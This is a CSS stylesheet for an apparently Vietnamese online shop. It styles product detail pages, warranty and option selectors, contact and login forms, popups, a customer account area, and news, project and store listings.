.bx-detail-product .col-info-product .bao_hanh .title{color: #4b4b4b;font-size: 16px;height: 26px;float: left;line-height: 26px;width: 100%;}
.bx-detail-product .col-info-product .bao_hanh .title i{width: 21px;height: 26px;float: left;background-position: -135px 0;margin-right: 10px;}
.bx-detail-product .col-info-product .bao_hanh .title strong{}
.bx-detail-product .col-info-product .bao_hanh .baoHanh-adv{font-size: 15px;color: #dd0000;padding: 14px 0 0 0;width: 100%;height: auto;float: left;}
.bx-detail-product .col-info-product .bao_hanh .baoHanh-adv .baoHanh-adv-content{width:auto;float:left}
.bx-detail-product .col-info-product .bao_hanh .detail-content-bh-adv{position: relative;width: auto;float: left;}
.bx-detail-product .col-info-product .bao_hanh .detail-content-bh-adv .icon{width: 20px;height: 20px;float: left;cursor: pointer;margin-left: 5px;position: relative;top: -1px;}
.bx-detail-product .col-info-product .bao_hanh .detail-content-bh-adv .icon i{width: 18px;height: 19px;float: left;background-position: -161px 0;}
.bx-detail-product .col-info-product .bao_hanh .detail-content-bh-adv .ctn-bh{position: absolute;width: 270px;right: 0;background: #FFF;padding: 10px;border-radius: 5px;box-shadow: 1px 1px 10px -1px #CCC;top: 25px;color: #333;font-size: 14px;text-align: justify;line-height: 20px;border: #DFDFDF solid 1px;visibility: hidden;opacity: 0;transition: 0.3s}
.bx-detail-product .col-info-product .bao_hanh .detail-content-bh-adv:hover .ctn-bh{visibility: visible;opacity: 1}
.bx-detail-product .col-info-product .bh_package{width: 100%;height: auto;float: left;margin: 15px 0;}
.bx-detail-product .col-info-product .bh_package span{background: #f7f7f7;border: #d7d7d7 solid 1px;padding: 5px 10px;border-radius: 3px;cursor: pointer;width: calc(33.3333% - 10px);float: left;margin: 0 5px;text-align: center;}
.bx-detail-product .col-info-product .bh_package span.active{border: #23a15c solid 1px;background: #23a15c;color: #FFF;}
.bx-detail-product .col-info-product .bh_package span.disable{background: #ebeaea;}
.bx-detail-product .col-info-product .bx-option-sku{width: 100%;height: auto;float: left;border-bottom: #ebeaea solid 1px;padding: 10px 0;}
.bx-detail-product .col-info-product .bx-option-sku .item{width: auto;float: left;font-size: 14px;margin-right: 15px;}
.bx-detail-product .col-info-product .bx-option-sku span{}
.bx-detail-product .col-info-product .bx-option-sku span i{}
.bx-detail-product .col-info-product .bx-option-sku strong{color: #303e48;}
.bx-detail-product .col-info-product .bx-option-sku .count-buy{width: auto;float: right;font-size: 14px;}
.bx-detail-product .col-info-product .bx-option-sku .count-buy span{}
/*.bx-detail-product .detail-list-button{}
.bx-detail-product .detail-list-button .btn-uu-dai{background: #1e55a4;text-align: center;color: #FFF;text-transform: uppercase;font-size: 15px;height: 45px;line-height: 45px;border-radius: 5px;cursor: pointer}
.bx-detail-product .detail-list-button .btn-uu-dai span{}
.bx-detail-product .detail-list-button .btn-uu-dai span i{width: 25px;height: 25px;display: inline-block;background-position: -182px 0;margin-right: 10px;position: relative;top: 6px;cursor: pointer;}
.bx-detail-product .detail-list-button .btn-buy-now{}
.bx-detail-product .detail-list-button .btn-buy-now input{width: 80px;height: 40px;border: #CCC solid 1px;font-size: 14px;text-align: center;border-radius: 5px;margin-right: 20px;}
.bx-detail-product .detail-list-button .btn-buy-now label{font-size: 15px;padding-right: 5px;}
.bx-detail-product .detail-list-button .btn-buy-now button{background: #282828;width: calc(50% - 10px);border: 0;color: #FFF;text-transform: uppercase;font-size: 16px;height: 50px;cursor: pointer;padding: 0 20px;font-weight: bold;float: left;margin-right: 10px;}
.bx-detail-product .detail-list-button .btn-buy-now button:first-child{}
.bx-detail-product .detail-list-button .btn-buy-now button:last-child{background: #e0e0e0;margin-right: 0;margin-left: 10px;color: #333;}
.bx-detail-product .detail-list-button .btn-buy-now button i{}
.bx-detail-product .detail-list-button .btn-buy-now button span{display: block;text-transform: none;font-weight: 500;padding-top: 2px;font-size: 13px;}
.bx-detail-product .detail-list-button .btn-contact-product{}
.bx-detail-product .detail-list-button .btn-contact-product button{border: #dd0000 solid 2px;width: 100%;height: 46px;background: none;color: #dd0000;text-transform: uppercase;border-radius: 5px;margin-top: 15px;cursor: pointer;font-size: 16px;font-weight: bold;}
.bx-detail-product .detail-list-button .btn-checkout-detail{margin-top: 10px;}
.bx-detail-product .detail-list-button .btn-checkout-detail a{width: calc(50% - 5px);height: 45px;float: left;text-align: center;line-height: 45px;background: #FFF;color: #dd0000;text-transform: uppercase;font-size: 15px;border-radius: 5px;border: #dd0000 solid 1px;}
.bx-detail-product .detail-list-button .btn-checkout-detail a:first-child{margin-right: 5px}
.bx-detail-product .detail-list-button .btn-checkout-detail a:last-child{margin-left: 5px}*/
.bx-detail-product .frmSendContact{margin-top: 10px;}
.bx-detail-product .frmSendContact .lbl{width: 50%;float: left;color: #343334;font-size: 15px;padding-right: 5px;}
.bx-detail-product .frmSendContact .frm{width: 50%;float: left;padding-left: 5px;}
.bx-detail-product .frmSendContact .frm input{width: calc(100% - 50px);height: 45px;border: #CCC solid 1px;border-right: 0;float: left;font-size: 13px;padding-left: 10px;}
.bx-detail-product .frmSendContact .frm button{width: 50px;height: 45px;background: #ff4500;color: #FFF;border: 0;font-size: 14px;text-transform: uppercase;}
.bx-detail-product .list-product-goi-y{margin-top: 15px;}
.bx-detail-product .list-product-goi-y .header-goi-y{border-bottom: #b7b7b7 solid 1px;font-size: 17px;font-weight: bold;padding-bottom: 10px;color: #363535;}
.bx-detail-product .list-product-goi-y .list-product{}
.bx-detail-product .list-product-goi-y .list-product .item{width: 20%;height: auto;float: left;padding: 5px;}
.bx-detail-product .list-product-goi-y .list-product .item img{width: 100%;height: 120px;object-fit: contain;background: #FFF;}
.bx-detail-product .detail-content-product{height: auto;overflow: hidden;transition: 0.5s;}
.bx-detail-product .detail-content-product.active{height:auto;}
.bx-detail-product .detail-content-product .list-tab{}
.bx-detail-product .detail-content-product .list-tab ul{}
.bx-detail-product .detail-content-product .list-tab ul li{}
.bx-detail-product .detail-content-product .list-tab ul li h2{height: 50px;width: auto;float: left;color: #363535;padding: 0 15px;font-size: 16px;line-height: 50px;text-transform: uppercase;cursor: pointer}
.bx-detail-product .detail-content-product .list-tab ul li.active{}
.bx-detail-product .detail-content-product .list-tab ul li.active h2{color: #2b2929;font-weight: bold;background: #ebeaea;border-radius: 5px;border: #d5d5d5 solid 1px;position: relative;top: 1px;} 
.bx-detail-product .detail-content-product .tab-content{border: #d5d5d5 solid 1px;}
.bx-detail-product .detail-content-product .tab-content .itemtab{background: #ebeaea;padding: 10px;display: none;}
.bx-detail-product .detail-content-product .tab-content .itemtab.active{display:block}
.bx-detail-product .detail-content-product .tab-content .itemtab .row{padding-bottom: 10px}
.bx-detail-product .detail-content-product .tab-content .itemtab h3.title{border-bottom: #959595 solid 1px;font-size: 16px;text-transform: uppercase;color: #1f1e1e;padding-bottom: 10px;margin-bottom: 10px;}
.bx-detail-product .detail-content-product .tab-content .itemtab table{}
.bx-detail-product .detail-content-product .tab-content .itemtab table td{padding: 10px 0;border-bottom: #d5d5d5 solid 1px;}
.bx-detail-product .detail-content-product .tab-content .tabtext{line-height: 25px;font-size: 15px;text-align: justify;}
.bx-detail-product .detail-content-product .tab-content .tabtext img{max-width: 100%;height:auto}
.bx-detail-product .detail-content-product .tab-content .tabtext h2{}
.bx-detail-product .detail-content-product .tab-content .tabtext h3{}
.bx-detail-product .detail-content-product .tab-content ul{padding-left: 15px;list-style: disc;}
.bx-detail-product .detail-content-product .tab-content ol{padding-left: 15px;}
.bx-detail-product .detail-content-product .tab-content li{}
.bx-detail-product .detail-content-product .tab-content strong{display: block;padding: 10px 0;}
.bx-detail-product .detail-content-product .banner{width: 100%;height: auto;float: left;}
.bx-detail-product .detail-content-product .banner img{width: 100%;}
.bx-detail-product .like-facebook{margin-top: 15px} 
.bx-detail-product .list-tag{width: 100%;height: auto;float: left;padding: 30px 0 10px 0;border-top: #ebe9ea solid 1px;margin-top: 20px;}
.bx-detail-product .list-tag a{background: #ebe9ea;color: #333;padding: 10px 20px;border-radius: 5px;margin-right: 10px;}
.select-attribute-label{width: 100%;height: auto;float: left;padding-bottom: 7px;font-weight: 400;font-size: 15px;margin-top: 10px;}
.select-attribute{width: 100%;height: auto;float: left;margin-bottom: 10px;}
.select-attribute .item{width: 50px;float: left;border: #CCC solid 2px;padding: 15px 0px;margin: 3px;cursor: pointer;height: 50px;text-align: center;font-size: 9px;}
.select-attribute .item.active{border: #ff5501 solid 2px;}
.select-attribute .item.disable{background: #cccccc;color: #333;}
.select-attribute .item.disable.active{background: #cccccc;color: #333;}
.select-attribute .item span{font-size: 13px;}
.select-attribute .table-size{width: 100%;float: left;margin-left: 0;padding-top: 20px;}
.select-attribute .table-size span{text-transform: uppercase;position: relative;cursor: pointer;}
.select-attribute .table-size span i{font-size: 26px;}
.select-attribute-images{width: 100%;height: auto;float: left;} 
.select-attribute-images .item{width: 50px;height: 50px;float: left;border: #CCC solid 2px;margin-right: 5px;transition: 0.5s;overflow: hidden;cursor: pointer}

.select-attribute-images .item span{width: 100%;height: 100%;float: left;}
.select-attribute-images .item span img{width: 45px;height: 45px;object-fit: contain;}
.select-attribute-images .item.active{border: #ff5501 solid 2px;}
.select-attribute-images .item.active span{}
.select-attribute-images .item.active span img{}
.change-sl{width: 100%;height: auto;float: left;margin-bottom: 10px;}
.change-sl span{width: 40px;height: 40px;float: left;text-align: center;line-height: 37px;font-size: 18px;cursor: pointer;border: #CCC solid 1px;}
.change-sl input{width: 60px;height: 40px;border: #CCC solid 1px;float: left;text-align: center;font-size: 17px;border-right: 0;border-left: 0;}
.chinh-sach-mua-hang-detail{width: 100%;height: auto;float: left;margin-bottom: 20px;border: #ccc dashed 1px;border-radius: 5px;padding: 15px;margin-top: 20px;}
.chinh-sach-mua-hang-detail table{border-collapse: collapse;width: 100%;}
.chinh-sach-mua-hang-detail table tr{}
.chinh-sach-mua-hang-detail table td{font-size: 14px;padding: 5px 0 9px 10px;}
.chinh-sach-mua-hang-detail table td a{color: #1878bb;}
.chinh-sach-mua-hang-detail table span{}
.chinh-sach-mua-hang-detail table svg{height: 19px;position: relative;top: 4px;}
.lSSlideOuter.vertical .lSGallery {
    right: auto;
    left: 0;
}
.bx-content-review{padding-top: 15px;}
.bx-content-review .main-content{color: #424141;line-height: 25px;font-size: 15px;text-align: justify;width: 100%;margin: auto;float: initial;}
.bx-content-review .main-content img{max-width: 100%;height: auto !important;/*! display: block; */margin: auto;}
.bx-content-review .main-content img.aligncenter{display: block;padding-bottom: 15px}
.bx-content-review .main-content img.emoji{width: auto;height: 15px !important;position: relative;top:3px}
.bx-content-review .main-content .wp-caption{width: 100% !important;}
.bx-content-review .main-content p{padding-bottom: 10px;}
.bx-content-review .main-content iframe{width:400px;height: 720px;margin: auto;display: block;}
.bx-content-review .main-content .wp-caption-text{text-align: center;font-style: italic;font-size: 14px;}
.bx-content-review .main-content strong{padding-bottom: 5px;}
.bx-content-review .main-content h2{margin-bottom: 10px;font-size: 17px;line-height: 24px;}
.bx-content-review .main-content h3{margin-bottom: 10px}
.bx-content-review .main-content table{border-collapse: collapse;width:100% !important}
.bx-content-review .main-content table td{padding:4px}
.bx-header-news-related{padding-bottom: 15px;}
.bx-header-news-related h2{text-transform: uppercase;border-left: #282828 solid 3px;padding-left: 10px;font-size: 18px;}
.bx-contact-welcome{width: 100%;height: auto;float: left;text-align: center;padding: 20px 0;}
.bx-contact-welcome h2{font-weight: normal;text-transform: uppercase;padding-bottom: 10px;}
.bx-contact-welcome p{}
.bx-address-contact{width: 100%;height: auto;float: left;padding: 0 10px;margin-bottom: 30px;}
.bx-address-contact .row{margin: 0;}
.bx-address-contact .col-md-6{padding: 0 20px;}
.bx-address-contact .col-md-6:last-child{padding-left: 15px;background: #fbf9f9;border-radius: 10px;}
.bx-address-contact .col-md-6 img{width: 100%;height: 350px;float: left;object-fit: cover;}
.bx-address-contact .col-md-6 .content{width: 100%;height: auto;float: left;position: relative;top: 40px;}
.bx-address-contact .col-md-6 .content h3{color: #282828;text-transform: uppercase;margin-bottom: 10px;font-size: 30px;}
.bx-address-contact .col-md-6 .content p{color: #2c2c2d;font-size: 15px;}
.bx-address-contact .col-md-6 .content .info{width: 100%;height: auto;float: left;padding-top: 20px;}
.bx-address-contact .col-md-6 .content .info h4{text-transform: uppercase;margin-bottom: 10px;}
.bx-address-contact .col-md-6 .content .info .item{color: #424242;font-size: 15px;padding-bottom: 10px;}
.bx-address-contact .col-md-6 .content .info .item span{width: 25px;height: 25px;display: inline-block;background: #282828;color: #FFF;text-align: center;line-height: 25px;border-radius: 50%;font-size: 13px;margin-right: 10px;}
.bx-frm-contact{width: 100%;height: auto;float: left;padding: 15px 0;}
.bx-frm-contact h3{text-align: center;text-transform: uppercase;padding: 15px 0;}
.bx-frm-contact .main-frm{width: 500px;height: auto;margin: auto;}
.bx-frm-contact .main-frm input{width: 100%;height: 45px;float: left;margin-bottom: 10px;font-size: 14px;padding-left: 10px;background: #fbf9f9;border: #edebeb solid 1px;}
.bx-frm-contact .main-frm textarea{width: 100%;height: 100px;font-size: 14px;padding: 10px;background: #fbf9f9;border: #edebeb solid 1px;}
.bx-frm-contact .main-frm button{background: #00b3ff;color: #FFF;text-transform: uppercase;border: 0;padding: 10px 20px;font-size: 14px;margin-top: 10px;}
.google-maps-contact{width: 100%;height: auto;float: left;margin-bottom: 30px;}
.google-maps-contact iframe{width: 100%;height: 400px;float: left;}
.bx-frm-register .block-frm{}
.bx-frm-register .block-frm .col-md-5{}
.bx-frm-register .block-frm .col-md-5 img{width: 90%;}
.bx-frm-register .block-frm .col-md-7{}
.bx-frm-register .content{color: #3f3f40;font-size: 15px;line-height: 23px;padding-bottom: 10px;}
.bx-frm-register .hotline{width: 100%;height: auto;float: left;}
.bx-frm-register .hotline strong{font-size: 30px;color: #faa102;}
.bx-frm-register .hotline p{color: #3f3f40;font-size: 14px;}
.bx-frm-register .frm{width: 100%;height: auto;float: left;margin-top: 15px;}
.bx-frm-register .frm .grp-control{width: 100%;height: auto;float: left;margin-bottom: 15px;}
.bx-frm-register .frm .grp-control .ctl{width: 100%;height: auto;float: left;position: relative;}
.bx-frm-register .frm .grp-control .ctl .icon{position: absolute;color: #828283;top: 10px;left: 10px;z-index: 9;}
.bx-frm-register .frm .grp-control .ctl .icon i{color: #282828;}
.bx-frm-register .frm .grp-control .ctl input{width: 100%;height: 40px;float: left;font-size: 14px;background: #FFF;border: #CCC solid 1px;padding-left: 34px;}
.bx-frm-register .frm .grp-control textarea{width: 100%;border: #CCC solid 1px;resize: none;height: 80px;padding: 10px;font-size: 14px;}
.bx-frm-register .frm .grp-control button{background: #282828;color: #FFF;border: 0;padding: 10px 20px;border-radius: 20px;font-size: 13px;text-transform: uppercase;cursor: pointer;}
.bx-frm-register .frm .grp-control button i{}
.bx-frm-register .frm .ctl-btn{}
.bx-frm-register .frm .ctl50{width: calc(50% - 10px);} 
.bx-frm-register .frm .ctl50:nth-child(2){margin-right: 10px;}
.bx-frm-register .frm .ctl50:nth-child(3){margin-left: 10px;}
.popup-message-trans{z-index: 999999999;width: 100%;height: 100%;position: fixed;background: rgba(0,0,0,0.8);visibility: hidden;opacity: 0;transition: 0.3s}
.popup-message-trans.active{visibility: visible;opacity: 1}
.popup-message{z-index: 9999999999;width: 400px;height: 130px;margin: auto;background: #FFF;position: fixed;left: 0;right: 0;top: 0;bottom: 0;border-radius: 5px;visibility: hidden;opacity: 0;transition: 0.3s}
.popup-message.active{visibility: visible;opacity: 1}
.popup-message .content-message{width: 100%;height: 100%;padding: 20px;position: relative;}
.popup-message .content-message .close-btn{width: 35px;height: 35px;position: absolute;top: 0;right: 0;text-align: center;line-height: 35px;font-size: 20px;cursor: pointer;}
.popup-message .content-message span{position: absolute;top: 0;right: 0;width: 30px;height: 30px;text-align: center;line-height: 30px;cursor: pointer;}
.popup-message .content-message p{width: 100%;height: auto;float: left;color: #333;font-size: 15px;padding-top: 10px;}
.popup-message .content-message .btn{width: 85%;height: auto;position: absolute;bottom: 20px;float: left;text-align: right;}
.popup-message .content-message .btn button{background: #9f2522;border: 0;color: #FFF;height: 30px;padding: 0 15px;font-size: 14px;border-radius: 5px;cursor: pointer;}
.popup-message .content-message .btn-buy{width: 100%;height: auto;float: left;margin-top: 10px;display: none}
.popup-message .content-message .btn-buy a{width: calc(50% - 30px);height: 33px;float: left;margin: 0 15px;text-align: center;line-height: 33px;font-size: 14px;}
.popup-message .content-message .btn-buy a.b{background: #282828;color: #FFF;}
.popup-message .content-message .btn-buy a.g{background: #CCC;color: #000;}
.popup-form-user{width: 100%;height: 100%;position: fixed;left: 0;bottom: 0;background: rgba(0,0,0,0.8);z-index: 99999999999;visibility: hidden;opacity: 0;transition: 0.5s}
.popup-form-user.show{visibility: visible;opacity: 1}
.popup-form-user .popup-form-user-ctn{width: 500px;height: auto;position: absolute;margin: auto;left: 0;right: 0;background: #FFF;padding: 10px;top: 10%;}
.popup-form-user .close{width: 35px;height: 35px;position: absolute;text-align: center;line-height: 35px;top: 0;right: 0;color: #333;font-size: 16px;cursor: pointer;}
.popup-form-user .close span{}
.popup-form-user .bx-frm{width: 100%;height: auto;float: left;background: #FFF;padding: 20px 30px;}
.popup-form-user .bx-frm h3{text-align: center;text-transform: uppercase;font-size: 23px;margin-bottom: 15px;}
.popup-form-user .bx-frm .login-by-facebook{width: 100%;height: auto;float: left;margin-bottom: 5px;}
.popup-form-user .bx-frm .login-by-facebook-ctn{}
.popup-form-user .bx-frm .login-by-facebook-ctn .icon{width: 80px;height: 45px;float: left;background: #354f88;border-radius: 5px 0 0 5px;}
.popup-form-user .bx-frm .login-by-facebook-ctn .icon span{width: 42px;height: 37px;float: left;background-position: -233px 0;position: relative;left: 20px;top: 3px;}
.popup-form-user .bx-frm .login-by-facebook-ctn .text{width: calc(100% - 80px);height: 45px;float: left;text-align: center;background: #3b5998;line-height: 45px;color: #FFF;border-radius: 0 5px 5px 0;}
.popup-form-user .bx-frm .or{width: 100%;height: 1px;float: left;position: relative;margin: 20px 0;}
.popup-form-user .bx-frm .or::before{content:'';width: 37%;position: absolute;background: #898989;height: 1px;}
.popup-form-user .bx-frm .or::after{content:'';width: 37%;position: absolute;background: #898989;height: 1px;right: 0;}
.popup-form-user .bx-frm .or span{position: absolute;width: 70px;height: auto;margin: auto;left: 0;right: 0;top: -12px;text-align: center;font-size: 15px;}
.popup-form-user .bx-frm .frm-control{width: 100%;height: auto;float: left;}
.popup-form-user .bx-frm .frm-control input{width: 100%;height: 50px;font-size: 14px;padding-left: 10px;border-radius: 5px;border: #898989 solid 1px;margin-bottom: 15px;}
.popup-form-user .bx-frm .frm-control button{width: 100%;height: 45px;background: #282828;border: 0;color: #FFF;text-transform: uppercase;font-size: 15px;border-radius: 5px;}
.popup-form-user .bx-frm .frm-control a{width: 100%;height: auto;float: left;text-align: center;color: #354f88;font-size: 15px;padding-top: 10px;}
.popup-form-user .refer-link{width: 100%;height: auto;float: left;background: #FFF;padding: 20px 40px;border-top: #e0e0e0 solid 1px;}
.popup-form-user .refer-link p{color: #060608;text-align: center;font-size: 15px;}
.popup-form-user .refer-link p a{color: #333;font-weight: bold;font-size: 15px;text-decoration: underline;}
.info-user-in-cart{margin: 10px 0 50px 0;}
.info-user-in-cart h2{color:#4b4949;text-transform: uppercase;font-size: 17px;border-bottom:#ebebeb dashed 1px;padding-bottom: 10px;margin-bottom: 10px;}
.info-user-in-cart .btn-login{width: 100%;height: auto;float: left;margin-top: 10px;}
.info-user-in-cart .btn-login a{background:#282828;color:#FFF;font-size: 14px;padding: 10px 20px;border-radius: 5px;}
.info-user-in-cart .btn-login span{padding: 0 10px;font-size: 14px;}
.info-user-in-cart .btn-login a:last-child{background:#BDBDBD;color:#000;}
.info-user-in-cart p{font-size: 15px;color:#4b4949;padding-bottom: 5px;}
.info-user-in-cart p a{color:#FFF;background:#d0021b;font-size: 14px;padding: 2px 10px;border-radius: 3px;}
.bx-customer{padding: 20px 0;}
.bx-customer .col-md-3{background: #f3f3f3;padding: 0;}
.bx-customer .col-md-3 ul{}
.bx-customer .col-md-3 ul li{width: 100%;height: 45px;float: left;line-height: 45px;border-bottom: #e1e1e1 solid 1px;padding: 0 10px;}
.bx-customer .col-md-3 ul li.active{background: #282828;color: #FFF;}
.bx-customer .col-md-3 ul li a{color: #000;}
.bx-customer .col-md-3 ul li.active a{color: #FFF;}
.bx-customer .col-md-9{}
.bx-customer .col-md-9 .main-customer{}
.bx-customer .col-md-9 .main-customer h3{width: 100%;height: auto;float: left;text-transform: uppercase;padding-bottom: 15px;}
.bx-customer .col-md-9 .main-customer p{width:100%;height:auto;float:left;color:#006600;padding-bottom: 10px;font-size: 14px}
.bx-customer .col-md-9 .main-customer .frm-group{width: 100%;height: auto;float: left;margin-bottom: 10px;}
.bx-customer .col-md-9 .main-customer .frm-group label{width: 150px;height: 45px;float: left;line-height: 45px;font-size: 15px;}
.bx-customer .col-md-9 .main-customer .frm-group input{width: calc(100% - 150px);height: 45px;float: left;font-size: 14px;padding-left: 10px;}
.bx-customer .col-md-9 .main-customer .frm-group textarea{width: calc(100% - 150px);height: 80px;float: left;font-size: 14px;padding-left: 10px;}
.bx-customer .col-md-9 .main-customer .frm-group button{transition:0.5s;background: #282828;border: #000000 solid 1px;color: #FFF;text-transform: uppercase;height: 45px;padding: 0 20px;font-size: 15px;border-radius: 5px;cursor: pointer;}
.bx-customer .col-md-9 .main-customer .frm-group button:hover{background:#bf0808}
.bx-customer .col-md-9 .main-customer table{
    border-collapse: collapse;
    width: 100%;
}

.bx-customer .col-md-9 .main-customer table td, .bx-customer .col-md-9 .main-customer table th {
    border: 1px solid #ddd;
    padding: 8px;
}

.bx-customer .col-md-9 .main-customer table tr:nth-child(even){background-color: #f2f2f2;}

.bx-customer .col-md-9 .main-customer table tr:hover {background-color: #ddd;}

.bx-customer .col-md-9 .main-customer table th {
    padding-top: 12px;
    padding-bottom: 12px;
    text-align: left;
    background-color: #282828;
    color: white;
    font-weight: normal;
}
.bx-detail-news .news-related{width: 100%;height: auto;float: left;margin-top: 10px;}
.bx-detail-news .news-related h3{text-transform: uppercase;font-size: 17px;color: #333;font-weight: 500;padding-bottom: 5px;position: relative;margin-bottom: 10px;}
.bx-detail-news .news-related h3:before{content:'';width: 70px;height: 2px;background: #076833;position: absolute;bottom: 0;}
.bx-detail-news .news-related .list-item{}
.bx-detail-news .news-related .list-item .item{width: 25%;padding: 5px;float: left;}
.bx-detail-news .news-related .thumb{width: 100% !important;height: 220px !important;padding-bottom: 10px;}
.bx-detail-news .news-related .thumb img{height: 100% !important;width: 100%;object-fit: cover;}
.bx-detail-news .news-related .title{font-size: 16px;color: #333;font-weight: 500;}
.bx-detail-product .list-images{width: 100%;height: auto;float: left;overflow: hidden;position: relative;}
.bx-detail-product .list-images .lightSlider img{width: auto;height:450px;object-fit: cover;max-width: 100%;margin: auto;display: block}
.bx-new-page{padding-top: 15px;}
.bx-new-page h1{text-transform: uppercase;margin-bottom: 20px;}
.bx-new-page .list-cate{text-align: center;margin-bottom: 20px;}
.bx-new-page .list-cate a{background: #f7f6f4;padding: 5px 15px;border-radius: 5px;margin: 0 10px;color: #363636;width: auto;margin-bottom: 10px;display: inline-block;}
.bx-new-page .list-cate a.active{background: #ee2028;color:#FFF}
.bx-new-page .list-post{}
.bx-new-page .list-post .title{margin-bottom: 15px;}
.bx-new-page .list-post .title h2{border-left: #ee2028 solid 3px;padding-left: 10px;}
.bx-new-page .list-post .title h2 a{color: #ee2028;text-transform: uppercase;font-size: 18px;}
.bx-new-page .list-post .list{margin-bottom: 20px;}
.bx-new-page .list-post .list .row{margin-bottom: 20px;}
.bx-new-page .list-post .list .col-md-4{margin-bottom: 35px;}
.bx-new-page .list-post .list .col-md-12{margin-bottom: 30px}
.bx-new-page .list-post .list .thumb{width: 350px;height: 250px;float: left;}
.bx-new-page .list-post .list .thumb img{width: 100%;height: 100%;object-fit: cover;}
.bx-new-page .list-post .list .ctn{width: calc(100% - 350px);height: auto;float: left;font-size: 15px;padding-left: 20px;}
.bx-new-page .list-post .list .ctn h3{font-size: 16px;}
.bx-new-page .list-post .list .ctn h3 a{color: #333;font-size: 15px;width: 100%;float: left;margin-bottom: 10px;text-transform: uppercase;}
.bx-new-page .list-post .list .ctn p{width: 100%;float: left;font-size: 15px;font-weight: 300;}
.bx-new-page .list-post .list .ctn .info{width: 100%;height: auto;float: left;padding-bottom: 10px;}
.bx-new-page .list-post .list .ctn .info span{font-weight: 300;font-size: 14px;}
.bx-new-page .list-post .list .ctn .info span i{}
.bx-detail-project{padding: 30px 0;}
.bx-detail-project h1{font-size: 23px;padding-bottom: 15px;}
.bx-detail-project .description{font-size: 15px;background: #F5F5F5;width: 100%;height: auto;float: left;margin-bottom: 20px;padding: 10px;line-height: 23px;text-align: justify;border-radius: 5px;border: #F1F1F1 solid 1px;}
.bx-detail-project .list-images{height: 620px;background: #F9F9F9;}
.bx-detail-project .list-images .icon-play{width: 65px;height: 65px;position: absolute;background-position: -71px -50px;margin: auto;top: 0;bottom: 0;right: 0;left: 0;}
.bx-detail-project .list-images .lSSlideOuter{overflow: hidden}
.bx-detail-project .list-images .lSSlideOuter li{background: #F9F9F9;position: relative}
.bx-detail-project .list-images .lSSlideOuter .lightSlider img{max-width: 100% !important;margin: auto;display: block;height:auto;object-fit: cover;width: auto !important;max-height: 450px !important;}
.bx-detail-project .list-images .lSSlideOuter figure{width:100%;}
.bx-detail-project .content-project{padding-top: 15px;}
.bx-detail-project .content-project p{padding-bottom: 10px;font-size: 16px;line-height: 22px;text-align: justify;}
.bx-detail-project .content-project figure{padding-bottom: 10px;font-size: 16px;line-height: 22px;text-align: justify;}
.bx-detail-project .content-project iframe{margin: auto;max-width: 100%;width: 560px;height: 314px;display: block;}
.bx-detail-project .content-project h2{font-weight: 500;font-size: 22px;margin-bottom: 10px;}
.bx-detail-project .content-project h3{font-size: 19px;margin-bottom: 10px;}
.bx-detail-project .content-project ul{padding-left: 15px;list-style: disc;}
.bx-detail-project .content-project ol{padding-left: 15px;list-style: disc;}
.bx-detail-project .content-project ul li{padding-bottom: 5px;line-height: 25px;}
.bx-detail-project .content-project ol li{padding-bottom: 5px;line-height: 25px;text-align: justify;}
.bx-detail-project .content-project img{width: auto;height: auto;max-width: 100%;margin: auto;display: block;}
.widget{width: 100%;height: auto;float: left;border: #F6F6F6 solid 1px;margin-bottom: 15px;}
.widget .header-widget{width: 100%;height: 40px;float: left;background: #F9F9F9;border-bottom: #282828 solid 1px;}
.widget .header-widget h3{width: 100%;height: 100%;float: left;line-height: 40px;text-transform: uppercase;font-size: 16px;padding-left: 10px;color: #282828;font-weight: 400;border-bottom: #CCC solid 1px;text-align: center;}
.widget .header-widget h3:before{content:''}
.widget-hotline{}
.widget-hotline .list-hotline{width: 100%;height: auto;float: left;padding: 10px;}
.widget-hotline .list-hotline .item{width: 100%;height: auto;float: left;background: #eaf6fc;margin-bottom: 10px;border: #e3eff5 solid 1px;border-radius: 5px;padding: 5px;text-align: center;}
.widget-hotline .list-hotline .item strong{color: #006dc4;padding-bottom: 5px;float: left;width: 100%;}
.widget-hotline .list-hotline .item p{color: #ee2028;font-weight: 700;font-size: 18px;}
.widget-services{}
.widget-services .list-service{width: 100%;height: auto;float: left;padding: 0 10px;}
.widget-services .list-service ul{}
.widget-services .list-service ul li{width: 100%;height: 35px;float: left;line-height: 35px;border-bottom: #F0F0F0 solid 1px;}
.widget-services .list-service ul li a{color: #252525;}
.widget-services .list-service ul li a i{color: #e64e25;font-size: 11px;position: relative;top: -1px;}
.widget-news{}
.widget-news .list-news{width: 100%;height: auto;float: left;padding: 10px;}
.widget-news .list-news .item{width: 100%;height: auto;float: left;margin-bottom: 10px;}
.widget-news .list-news .item .thumb{width: 90px;height: 70px;float: left;}
.widget-news .list-news .item .thumb img{width: 100%;height: 100% !important;object-fit: cover;}
.widget-news .list-news .item .info{width: calc(100% - 90px);height: auto;float: left;padding-left: 10px;}
.widget-news .list-news .item .info a{color: #252525;font-size: 16px;}
.bx-project-related{padding-top: 30px;}
.bx-project-related .title-related{width: 100%;height: auto;float: left;border-bottom: #CCC solid 1px;padding-bottom: 10px;}
.bx-project-related .title-related h2{text-transform: uppercase;font-weight: 300;position: relative;font-size: 20px}
.bx-project-related .title-related h2:before{content: '';width: 250px;position: absolute;bottom: -11px;background: #007ec5;height: 2px;}
.bx-project-related .bx-list-project{padding-top: 10px;}
.bx-header-news-related{padding-bottom: 15px;}
.bx-header-news-related h2{text-transform: uppercase;border-left: #ff0202 solid 3px;padding-left: 10px;font-size: 18px;}
.bx-detail-news .news-related{width: 100%;height: auto;float: left;margin-top: 10px;}
.bx-detail-news .news-related h3{text-transform: uppercase;font-size: 17px;color: #333;font-weight: 500;padding-bottom: 5px;position: relative;margin-bottom: 10px;}
.bx-detail-news .news-related h3:before{content:'';width: 70px;height: 2px;background: #076833;position: absolute;bottom: 0;}
.bx-detail-news .news-related .list-item{}
.bx-detail-news .news-related .list-item .item{width: 25%;padding: 5px;float: left;}
.bx-detail-news .news-related .thumb{width: 100% !important;height: 220px !important;padding-bottom: 10px;}
.bx-detail-news .news-related .thumb img{height: 100% !important;width: 100%;object-fit: cover;}
.bx-detail-news .news-related .title{font-size: 16px;color: #333;font-weight: 500;}
.bx-list-store{padding: 30px 0;}
.bx-list-store .list-item{margin-bottom: 20px;}
.bx-list-store .list-item h2{font-weight: 500;text-transform: uppercase;font-size: 22px;border-bottom: #D0D0D0 solid 1px;padding-bottom: 5px;margin-bottom: 10px;}
.bx-list-store .list-item .item{width: 100%;height: auto;float: left;}
.bx-list-store .list-item .item .row{}
.bx-list-store .list-item .item .col-md-4{}
